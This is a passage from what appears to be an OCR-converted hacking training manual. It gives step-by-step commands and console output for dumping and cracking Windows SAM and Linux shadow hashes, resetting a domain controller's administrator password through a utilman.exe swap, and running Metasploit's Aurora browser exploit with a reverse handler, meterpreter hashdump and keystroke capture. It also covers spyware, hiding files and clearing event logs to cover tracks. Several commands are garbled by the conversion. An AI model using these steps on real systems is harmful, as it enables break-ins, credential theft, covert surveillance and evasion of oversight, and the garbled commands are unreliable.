

#### II. Method 2 to use CD to reset the password or crack the SAM file hash:

This method used when you are not logged in the device and you don't have account. In this method you can reset the password using PassCape CD. The problem is that the user knows that the password was reset. So the other way is to try to crack the password in the SAM file.



Choose to reset or change user account password. Put the new password for the user you want to change its password.





- Try to choose make dump export password hashes to file. Save the dumped passwords in usb drive. You must boot from the usb drive in order to save the file on it.
- · Open the saved text file.
- The file consists from: User name: user id: LM hash: NTLM hash

#### We will crack LM hash

• You can use the website www.onlinehashcrack.com in order to crack passwords



- Or you can use the cain program
- The dumped sam file



• You can crack the sam file using the backtrack



• To see the hard disk, write in backtrack

# fdisk -1

```
root@root: # fdisk -l
Disk /dev/sda: 42.9 GB, 42949672960 bytes
255 heads, 63 sectors/track, 5221 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x3fal3fal
    Device Boot
                           Start
                                              End
                                                          Blocks
                                                                      Id
                                                                            System
                                                                            HPFS/NTES
/dev/sdal
                                             5220
                                                        41929618+
root@root: #
```

Mount the windows partition

# mount /dev/sda1 / root

#cd /Windows/system32/config

#bkhive system password1.txt

- # samdamp2 SAM password1.txt > password2.txt
- #/pentest/passwords/john
- # ./john /root/Windows/system32/ config/password2.txt

```
root@root:~/WINDOWS/system32/config# samdump2 SAM password1.txt > password2.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : SAM
rootgroot:~/WINDOWS/system32/config# cd /pentest/passwords/john/
rootgroot:/pentest/passwords/john# ./john /root/WINDOWS/system32/config/password2.txt
Warning: detected hash type "lm", but the string is also recognized as "nt"
Use the "--format≔nt" option to force loading these as that type instead
Warning: detected hash type "lm", but the string is also recognized as "nt2"
Use the "--format=nt2" option to force loading these as that type instead
oaded 6 password hashes with no different salts (LM DES [128/128 BS SSE2])
ADMIN
                 (useer)
                 (SUPPORT_388945a0)
                 (Guest)
                 (Administrator)
```

## j) Offline Password Cracking:

We want to make crack for windows 2008 domain controller so we can reset the administrator password so we can login to domain controller.



 To make offline crack, put windows server 2008 in CDROM. When you login point to iso image of the windows 2008 server



- Restart the server. Click to esc to get the boot from menu>Choose to boot from cd
- Choose repair your computer



• Choose command prompt. Go c:\windows\system32

- Change the name of utilman.exe to utilman.exe.bak
- Copy cmd.exe to utilman.exe

```
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.

X:\Sources\c:\'c:\'is not recognized as an internal or external command, operable program or batch file.

X:\Sources\cd:
X:\sources\cd:
X:\sources\cd:
C:\\cd windows

C:\Windows\cd system32

C:\Windows\System32\moved.

C:\Windows\System32\copy cmd.exe utilman.exe.bak

1 file(s) moved.

C:\Windows\System32\copy cmd.exe utilman.exe

1 file(s) copied.

C:\Windows\System32\copy cmd.exe utilman.exe
```

- Restart the machine
- · Click utilman icon
- Write the command to reset the password

Net user administrator pass2005



### k) Offline Password Cracking in Linux:

• In linux the passwords registered in file /etc/shadow



• Offline Password Cracking:



• Save the password files passwd and shadow to passwd.txt and shadow.txt

#Kate /etc/passwd and save it to passwd.txt

#Kate /etc/shadow and save it to shadow.txt

• Use the john tools

#cd /pentest/passwords/john

#./unshadow passwd.txt shadow.txt > crack.txt

# ./john crack.txt

```
^ v x root@bt: /pentest/passwords/john
File Edit View Terminal Help
 oot@bt:~# kate /etc/passwd
kate(2328)/kdecore (services) KMimeTypeFactory::parseMagic: Now parsing "/usr
hare/mime/magic"
     bt:~# kate /etc/shadow
kate(2339)/kdecore (services) KMimeTypeFactory::parseMagic: Now parsing "/usr/
hare/mime/magic
 oot@bt:~# kate /etc/shadow
kate(2351)/kdecore (services) KMimeTypeFactory::parseMagic: Now parsing "/usr/s
hare/mime/magic
      t:-# cd /pentest/passwords/john
t:/pentest/passwords/john# ./unshadow /root/Desktop/passwd.txt /root/Deskt
op/shadow.txt > /root/Desktop/crack.txt
  ot@bt:/pentest/passwords/john# ./john /root/Desktop/crack.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as
"crypt
Use the "--format=crypt" option to force loading these as that type instead
Loaded 1 password hash (sha512crypt [32/32])
                (root)
guesses: 1 time: 0:00:00:00 DONE (Fri Jun 7 15:23:59 2013) c/s: 53.84 trying
: toor
Use the "--show" option to display all of the cracked passwords reliably
root@lm:/pentest/passwords/john#
```

I) Understanding hashcat tools and gpu techniques



The hashcat tool is used to decrypt the hash passwords. It can crack md5. The md5 is one way encryption, which means the password can be encrypted but cat be decrypted again.

Download hashcat to crack the md5 hash. Hashcat wil compare two hases togother. It will bring a word and encrypt it and compare it with the hash of the password and if they are equal, the two words are same. We have three vesions: hashcat, hashcat-gui, oclhashcat-plus.



## m) Privilege Escalation

Privilege Escalation is to give the user higher privileges. Some backdoors can take administrator privileges



- To know the users, go c:\documents and settings you will find the users profiles for all users in the machine
- To get the information for the user, write

#### >Net user user

• Use the MS11-080 to change the privilege

>MS11-080.py - 0 xp

n) Understanding Keyloggers and Spyware Techniques

Understanding Keyloggers and Spyware Technologies

If all other attempts to gather passwords fail, then a keystroke logger is the tool of choice for hackers. Keystroke loggers (keyloggers) can be implemented either using hardware or software. Hardware keyloggers are small hardware devices that connect the keyboard to the PC and save every keystroke into a file or in the memory of the hardware device. In order to install a hardware keylogger, a hacker must have physical access to the system. Software keyloggers are pieces of stealth software that sit between the keyboard hardware and the operating system, so that they can record every keystroke. Software keyloggers can be deployed on a system by Trojans or viruses.

• There are hardware keyloggers and software keylogger



- The hardware key logger is hardware to connect the PC and keyboard to register every keyed letter. It is not detected by spyware
- There are programs to detect the keyboard actions
- PCspy keylogger can do the task
- Actualspy can do the task





• You can use metasploit keylogger

o) Metasploit Keylogger and Privileges Esclation



#### • Write

# msfconsole

Msf>search windows /browser/ms10\_

Use exploit exploit /windows/browser/ms10\_002\_aurora

>Set SRVHOST 192.168.128.133 (your ip)

>Set SRVPORT 80 (the port the program will listen)

>Set URIPATH /

>Exploit

>Sessions –l (To access all sessions)

>Session -I 1

Some commands in meterpreter session

Hashdump ( To get the files on the accessed computer)

Getpid (to know the level you are)

Migrate 948 (To increase your privilege)

Keyscan\_start to make key logger on the cluent

Keyscan\_dump (To get the information)

```
msf exploit(ms10_002_aurora) > set SRVHOST 192.168.28.133
sRVHOST => 192.168.28.133
msf exploit(ms10_002_aurora) > set SRVPORT 80
SRVPORT => 80
msf exploit(ms10_002_aurora) > set URIPATH /
URIPATH => /
msf exploit(ms10_002_aurora) > exploit
[*] Exploit running as background job.

[*] Started reverse handler on 192.168.28.133:4444
[*] Using URL: http://192.16828.133:80/
msf exploit(ms10_002_aurora) > [*] Server started.
```



# **p) Spyware Tools** There are a lot of spyware tools

Spector is spyware that records everything a system does on the Internet, much like a surveillance camera. Spector automatically takes hundreds of snapshots every hour of whatever is on the computer screen and saves these snapshots in a hidden location on the system's hard drive. Spector can be detected and removed with Anti-spector
 afflaster is Internet spy software that captures incoming and outgoing emails and immediately forwards them to another e-mail address. eBlaster can also capture both sides of an Instant Messenger conversation, perform keystroke logging, and record websites visited.
 Sinvanywhere is a tool that allows you to view system activity and user actions, shut down/ restart, lock down/freeze, and even browse the filesystem of a remote system. SpyAnywhere lets you control open program and windows on the remote system and view Internet histories and related information.

• Using Spector



eBlaster



• You can use spyanywhere



#### g) Understanding Rootkits

They are some programs or tools that enables us to keep the root privileges and hide all process you make. Kits means the group of tools that allow you to control the computer. There is application rootkit and kernel rootkit. The application rootkit can control some applications and commands like ls and dir. They can hide the processes in the background and can control the ports and hide them. The kernel rootkits are the most dangerous rootkits and we need to change the operating system if it was infected with kernel rootkits. It infects the kernel of the machine.



r) Understanding how to hide files

- Understanding How to Hide Files
- A hacker may want to hide files on a system to prevent their detection.

  These files may then be used to launch an attack on the system. There are
  two ways to hide files in Windows. The first is to use the attrib command.

  To hide a file with the attrib command, type the followin at the command
  prompt:
- attrib +h [file/directory]
- The second way to hide a file in Windows is with NTFS alternate data streaming. NTFS file systems used by Windows NT, 2000, and XP have a feature called alternate data streams that allow data to be stored in hidden files linked to a normal, visible file. Streams aren't limited in size, more than one stream can be linked to a normal file.
- NTFS File Streaming

We can hide the file through the attrib command that can change the properties of the file.

• Create file 1.txt in the c: and use the command attrib +h to change its attribute and hide the file.

```
C:\>cd d
C:\d>attrib +h 1.txt
```

• We can hide files in the ntfs drive through the ntfs stream property.

Use the following command to create a file test.txt and hide it. Use the same command to open it.

```
C:\Documents and Settings\user>cd \
C:\>cd d
C:\d>attrib +h 1.txt
C:\d>notepad test.txt
C:\d>notepad test.txt
```

- NTFS File Streaming
  To create and test an NTFS file stream, perform the following steps:
  1. At the command line, enter notepad test.txt.
  2. Put some data in the file, save the file, and close Notepad. Step 1 will open notepad.
  3. At the command line, enter dir test.txt and note the file size.
  4. At the command line, enter notepad test.txt:hidden.txt. Type some text into Notepad, save the file, and close it.
  5. Check the file size again (it should be the same as in step 3).
  6. Open test.txt. You see only the original data.
  7. Enter type test.txt:hidden.txt at the command line. A syntax error message is displayed.
  - To hide files in linux put . in the beginning of the file name. To show hidden files press ctrl h, or go to menu, press view, show hidden file.

s) Understanding Steganography Technologies

## Understanding Steganography Technologies

Steganography is the process of hiding data in other types of data such as images or text files. The most popular method of hiding data in files is to utilize graphic images as hiding places. Attackers can embed any information in a graphic file using steganography. The hacker can hide directions on making a bomb, a secret bank account number, or answers to a test. Really any text imaginable can be hidden in an image.

Understanding How to Cover You Tracks and Erase
Evidence

Once intruders have successfully gained Administrator access on a system, they try to cover their tracks to prevent detection of their presence (either current or past) on the system. A hacker may also try to remove evidence of their identity or activities on the system to prevent tracing of their identity or location by authorities. The hacker usually erases any error messages or security events that have been logged, to prevent detection. In the following sections, we'll look at disabling auditing and clearing the event log, which are two methods used by a hacker to cover their tracks and avoid detection.

Weating the event log (wevtutil.exe cl Application)

Westing (Auditool /remove /allusers)

Use Was server

· Go to event viewer



- Wavtutil.exe can be used to control the loga in the machine. We can clear all logs by this tool
- Use the script in the CD which will clear all logs. Run the file, it will clear all logs.



• We can disable auditing policy.

```
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>Auditpol /remove /allusers
The command was successfully executed.
C:\Users\Administrator>
```

- We can work through the proxy server or the vpn connection to hide the real ip.
- We can also work through vps server.

## 5. Part D: Hacking Web Servers

a) Understanding Database



b) Database Injection:



The data base injection is to inject the database with certain data to alter the database and execute certain commands on the system that has this database.

c) Discovering SQL injection:



If we put ' and we het error code, then the website has mysql injection.

d) MyQSL Injection Threats



e) MyQSL authentication Bypass



f) Automated SQL injection using some tools:



• Download netsparker to scan web site



• Take the vulnerable url



• Open Havjj tools

